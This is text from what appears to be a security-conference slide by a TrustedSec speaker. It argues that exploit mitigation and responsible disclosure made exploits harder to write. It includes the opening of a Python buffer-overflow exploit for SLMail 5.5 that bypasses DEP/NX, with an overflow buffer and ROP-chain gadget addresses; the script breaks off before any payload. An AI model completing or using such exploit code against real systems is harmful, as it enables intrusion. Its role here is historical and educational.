 Exploits. Got. Harder.
• Due to the nature of exploit release and
frequency, Microsoft especially focused super
hard on exploit mitigation.
• The research community now focused on
responsible disclosure.
• Exploits, esp. high-risk ones no longer are
published until fully mitigate.
• The industry moved to more responsible
disclosure and the research industry is
directly responsible for the betterment of the
industry.
SLMail with DEP Bypass below:
#!/usr/bin/python
###################################################################
#
# SLMail 5.5.0.4433 NX Bypass 2003 SP2
#
# Written by: David Kennedy (ReL1K) at SecureState
#
# Original Exploit Discovered by: muts http://www.offensive-security.com
#
# Tested on Windows 2003 SP2, note all addresses for SP2 R2 appear to be
# there, just in different memory addresses. Shouldn't be hard to modify.
#
##################################################################
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "\x41" * 4654
# Here we start the NX bypass code
#0x7C93C899 @SHELL32 PUSH ESP, POP EBP, RETN0x4
disablenx= '\x99\xC8\x93\x7C' # Get EBP close to our controlled stack
# POP EBX, RETN 0x7C806B03 @NTDLL
disablenx+='\x03\x6B\x80\x7C' # 0x7C8043A3 will be EBX when POP
TRUSTEDSEC
@HackingDave
TRUSTEDSEC
BINARY DEFENSE